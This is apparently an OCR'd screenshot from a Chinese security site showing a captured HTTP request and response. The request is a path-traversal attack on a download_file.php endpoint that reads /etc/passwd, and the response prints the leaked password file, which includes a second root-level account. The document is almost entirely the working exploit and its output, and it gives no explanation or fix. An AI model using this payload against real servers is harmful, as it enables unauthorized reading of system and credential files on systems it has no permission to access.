 Request id: 174535 美化 HEX FUZZ
GET /view/action/download_file.php?filename=../../../../../../../../../etc/passwd&savename=phrfv.txt HTTP/1.1
Host ? :
Connection: keep-alive
sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Response
1 HTTP/1.1 200 OK
2 X-Powered-By:
3 Pragma: public
4 Expires: 0
5 Cache-Component: must-revalidate, post-check=0, pre-check=0
6 Accept-Ranges: bytes
7 Content-Type: application/octet-stream
8 Content-Disposition: attachment; filename=phrfv.txt
9 Content-Transfer-Encoding: binary
10
11 Server:
12 Content-Length: 1128
13
14 root:x:0:0:root:/root:/bin/bash
15 superman:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
CN-SEC | 中